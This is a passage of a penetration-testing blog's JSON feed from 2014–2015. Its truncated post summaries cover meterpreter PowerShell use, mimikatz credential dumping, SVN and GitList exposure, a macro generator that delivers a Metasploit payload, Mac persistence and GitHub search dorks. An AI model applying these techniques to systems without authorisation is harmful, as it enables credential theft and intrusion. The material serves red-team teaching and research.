Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5899592972578252452"},"published":{"$t":"2015-03-08T18:08:00.001-04:00"},"updated":{"$t":"2015-03-08T18:08:28.253-04:00"},"title":{"type":"text","$t":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"},"summary":{"type":"text","$t":"--Airport Edition--\n\nWas asked to play on the Red Team for ISTS 12 at Rochester Institute of Technology.\n\nThe ISTS even runs similarly to the CCDC events, except they all teams to attack each other for points.\n\nAnyway here are some musing on the weekend in various categories\n\n-Things to tell the teams\n-Metasploit vs Canvas\n-Thoughts on the game and suggestions\n\n\nThings to tell the teams:\n\nMubix "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5899592972578252452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5899592972578252452","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/ists12-thoughts-notes-feedback.html","title":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4659250772823338442"},"published":{"$t":"2015-03-02T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:34:12.241-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (Subversion)"},"summary":{"type":"text","$t":"Subversion 1.6 (and earlier)\n\nCheck for .entries files\n\nWalk svn chain to retrieve source\n\nExample:\nhttp:\/\/somedomain.com\/.svn\/text-base\/index.php.svn-base\nhttp:\/\/somedomain.com\/.svn\/entries\n\nMetasploit Auxiliary Module:\nauxiliary\/scanner\/http\/svn_scanner\n\n\n\nmsf auxiliary(svn_scanner) \u0026gt; run\n\n\n\n[*] Using code '404' as not found.\n\n[+] [1.2.3.52:80] SVN Entries file found.\n\n[*] [1.2.3.52] dir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4659250772823338442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4659250772823338442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-subversion.html","title":"DevOoops: Revision Control (Subversion)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M7TKsB_D3YNgZL3yNqCv1lgiEjJnK1l_-4Q7dD7fboElbjhAIAjAwTqfW-K6NSTPAmAtAMIAL1y6cREjO-3GIdBlm0xBrdmi432pkg25B4NCuokuYwOlOjBVKqM-sp5fzGeJG8B5kzk\/s72-c\/Screen+Shot+2015-01-24+at+2.20.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"summary":{"type":"text","$t":"Old post on the subject here:\n\nhttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\n\nMore recent posts on the subject by harmj0y\n\nhttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\n\n\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\n\nGist with the command\n\nmeterpreter \u0026gt; shell\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4302535841251711007"},"published":{"$t":"2015-02-20T11:31:00.001-05:00"},"updated":{"$t":"2015-02-20T11:31:08.307-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Powershell dumping all certs in the cert store"},"summary":{"type":"text","$t":"Put this on twitter just posting it here so I can find it later.\n\nYou can use powershell to list all the certificates on a host\n\npowershell -Command Get-ChildItem -Recurse Cert: \u0026gt; certs.txt\n\nIf you are searching for something specific you can pass to findstr\n\npowershell -Command Get-ChildItem -Recurse Cert: | findstr -i Superfish\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4302535841251711007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4302535841251711007","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/powershell-dumping-all-certs-in-cert.html","title":"Powershell dumping all certs in the cert store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"summary":{"type":"text","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\n\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\n\nThe script is based on the enum_files \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"summary":{"type":"text","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 post\n\n\n\n\n\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\n\nmeterpreter \u0026gt; use kiwi\nLoading extension kiwi...\n\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\n\u0026nbsp;.## ^ ##.\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"summary":{"type":"text","$t":"\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\n\nWell technically it will work but there wont be anything there\n\n\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\n\nHowever, you should still be able to get hashes and kerberos tickets\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8057557621286382498"},"published":{"$t":"2015-02-02T09:00:00.000-05:00"},"updated":{"$t":"2015-02-04T18:38:58.356-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco asa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Cisco ASA version grabber (CVE-2014-3398)"},"summary":{"type":"text","$t":"Was catching up on blogs and re-reading some things and re-came across this blog post and Ruxcon slides\nhttp:\/\/breenmachine.blogspot.com\/2014\/10\/cisco-asa-ssl-vpn-backdoor-poc-cve-2014.html\nhttps:\/\/ruxcon.org.au\/assets\/2014\/slides\/Breaking%20Bricks%20Ruxcon%202014.pdf\n\nWhile looking for some of the POCs I found this separate issue:\n\nhttp:\/\/blog.spiderlabs.com\/2014\/04\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8057557621286382498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8057557621286382498","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/cisco-asa-version-grabber-cve-2014-3398.html","title":"Cisco ASA version grabber (CVE-2014-3398)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcM_bcBkQ1far59TnZtzfzwux8w1mMlCqWayl512AdcbHhnre6HnzIOKFNSFH9dP5JgvZdVgPmGA_d6jsWAK2TPfHaAptq_iFMZAjF3qLgjcJxDFvljWJO1ykMo-qsVSLgSccLHhjxgc\/s72-c\/Screen+Shot+2015-01-16+at+3.54.02+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3346990779152342080"},"published":{"$t":"2015-01-26T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:03.108-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (GitList)"},"summary":{"type":"text","$t":"More info from the DevOoops talk\n\nRemote Code Execution in GitList\n\nbackground blog post here:\u0026nbsp;http:\/\/hatriot.github.io\/blog\/2014\/06\/29\/gitlist-rce\/\n\nP.S. if you don't read that blog, you should :-)\n\nhttp:\/\/www.exploit-db.com\/exploits\/33929\/\n\nMSF module:\nhttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/gitlist_exec.rb\n\nRead the blog post for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3346990779152342080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3346990779152342080","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-revision-control-gitlist.html","title":"DevOoops: Revision Control (GitList)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6346382083724251044"},"published":{"$t":"2015-01-23T12:56:00.000-05:00"},"updated":{"$t":"2015-01-23T12:56:04.016-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persistence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shmoocon 15"}],"title":{"type":"text","$t":"Shmoocon Notes: Userland Persistence on Mac OS X"},"summary":{"type":"text","$t":"Notes from the conf for later\n\nUserland Persistence on Mac OS X\n\nby Josh Pitts @midnite_runr\u0026nbsp;\n\n\nVideo\nhttps:\/\/archive.org\/details\/joshpitts_shmoocon2015\n\nthe backdoor factory\nhttps:\/\/github.com\/secretsquirrel\/the-backdoor-factory\n\n--framework to patch PE, elf, Mach-O binaries\n\nBFDProxy will patch will stuff while it is being downloaded\nhttps:\/\/github.com\/secretsquirrel\/BDFProxy\n\nmust have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6346382083724251044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6346382083724251044","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/shmoocon-notes-userland-persistence-on.html","title":"Shmoocon Notes: Userland Persistence on Mac OS X"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2112727733251833581"},"published":{"$t":"2015-01-19T09:00:00.000-05:00"},"updated":{"$t":"2015-01-19T09:00:01.664-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"excel macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Enigma0x3's Generate Macro Powershell Script"},"summary":{"type":"text","$t":"Quick post\/notes on Enigma0x3's Generate Macro payload since it got hot on twitter and reddit last week.\n\ncode is here:\n\nhttps:\/\/github.com\/enigma0x3\/Generate-Macro\n\n\n\n\nThe screenshot above walks through the process\n\nrun it, pass in the URL to Invode-Shellcode.ps1, enter metasploit listener IP and port, and the name of the xls you want created.\n\nYou then pick a persistence method:\n\n\u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2112727733251833581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2112727733251833581","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/enigma0x3s-generate-macro-powershell.html","title":"Enigma0x3's Generate Macro Powershell Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcfU3qAXplV-N68Ur5rJyLHUvZmNI8D9TARG_Y83d8fJHR3XGymB0vViBkSbkL4weh8CHtZEBCAQw3lk_QcSFBOK5GXpiZFCfWyFLRvMQ4FR3YLrtfR7GV1Ip2hV2IHvcjdKHaAUXuYgU\/s72-c\/Generate_macro1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4727910864496849043"},"published":{"$t":"2015-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:45.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"github"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Spoofing GitHub Users"},"summary":{"type":"text","$t":"The user information that gets loaded with a commit is locally controlled metadata.\n\nWhat this means is that you can submit a commit as any user you please. Examples:\n\n\n\n\n\n\n\n\n\n\n\nIt even adds the GitHub icon automagically :-)\n\nThis was also discussed here:\nhttps:\/\/news.ycombinator.com\/item?id=7792026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4727910864496849043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4727910864496849043","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-spoofing-github-users.html","title":"DevOoops: Spoofing GitHub Users"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjUtOz7gsEsGswoWtZlD7JknDnXP-hWPkut93ETFxPB_RoxYFhxW-eoVqtcMBDdS_HjAPcKA12UDYowjTutGThesvtT7S-m9Qil1UWtld6mZxYzQex4hMbuVHa0gnPIRO26NkZuPlG2O8\/s72-c\/Screen+Shot+2014-12-23+at+8.44.36+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6610069063316348484"},"published":{"$t":"2015-01-02T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:36:03.519-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: GitHub Search"},"summary":{"type":"text","$t":"GitHub supports advanced search operators much like Google\n\nReferences:\nhttp:\/\/seclists.org\/fulldisclosure\/2013\/Jun\/15\n--\u0026gt;https:\/\/github.com\/search?p=3\u0026amp;q=extension%3Aphp+mysql_query+%24_GET\u0026amp;ref=searchresults\u0026amp;type=Code\n\nhttp:\/\/blog.conviso.com.br\/2013\/06\/github-hacking-for-fun-and-sensitive.html\n\nsearch cheat sheet:\nhttps:\/\/github.com\/search#search_cheatsheet_pane\n\nFun Examples:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6610069063316348484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6610069063316348484","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-github-search.html","title":"DevOoops: GitHub Search"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7345638167925630550"},"published":{"$t":"2014-12-29T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:22.402-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops "},"summary":{"type":"text","$t":"Ken Johnson and I gave a talk on going after Devops tools at Lascon in October. \u0026nbsp;Slides for the talk are below:\n\n  \n\n LasCon 2014 DevOoops   from Chris Gates \n\nThe talk was recorded, once the talk is posted somewhere I'll update my vimeo channel with the 